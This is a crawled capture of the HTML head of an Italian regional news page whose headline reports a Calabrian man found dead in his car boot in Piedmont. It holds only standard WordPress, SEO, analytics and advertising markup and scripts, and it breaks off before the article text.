

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/
body_size: 54521
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Calabrese trovato morto nel bagagliaio della sua auto in Piemonte &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.</title>
	<meta name="description" content="Calabrese trovato morto nel bagagliaio della sua auto in Piemonte" />
	<link rel="canonical" href="https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Calabrese trovato morto nel bagagliaio della sua auto in Piemonte &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo." />
	<meta property="og:description" content="Calabrese trovato morto nel bagagliaio della sua auto in Piemonte" />
	<meta property="og:url" content="https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/zmedia.it/" />
	<meta property="article:published_time" content="2013-11-29T10:10:17+00:00" />
	<meta name="author" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Zmedia_it" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="ZMEDIA" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/#article","isPartOf":{"@id":"https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/"},"author":{"name":"ZMEDIA","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f"},"headline":"Calabrese trovato morto nel bagagliaio della sua auto in Piemonte","datePublished":"2013-11-29T10:10:17+00:00","mainEntityOfPage":{"@id":"https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/"},"wordCount":110,"publisher":{"@id":"https://www.zmedia.it/#organization"},"keywords":["alessandria","belsito","calabrese","lu onferrato","morto"],"articleSection":["Calabria cronaca"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/","url":"https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/","name":"Calabrese trovato morto nel bagagliaio della sua auto in Piemonte &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo.","isPartOf":{"@id":"https://www.zmedia.it/#website"},"datePublished":"2013-11-29T10:10:17+00:00","description":"Calabrese trovato morto nel bagagliaio della sua auto in Piemonte","breadcrumb":{"@id":"https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/"]}]},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"Calabrese trovato morto nel bagagliaio della sua auto in Piemonte"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]},{"@type":"Person","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f","name":"ZMEDIA","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","caption":"ZMEDIA"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zmedia.it/wp-includes/css/dist/block-library/style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ads-for-wp-front-css-css' href='https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.34' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/posts/257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.zmedia.it/?p=257' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fcalabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fcalabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte%2F&#038;format=xml" />
		<script type="text/javascript">              
				jQuery(document).ready( function($) {    
					if ($('#adsforwp-hidden-block').length == 0 ) {
						$.getScript("https://www.zmedia.it/front.js");
					}
				});
		</script>
				<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<link rel="amphtml" href="https://www.zmedia.it/calabrese-trovato-morto-nel-bagagliaio-della-sua-auto-in-piemonte/?amp">
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
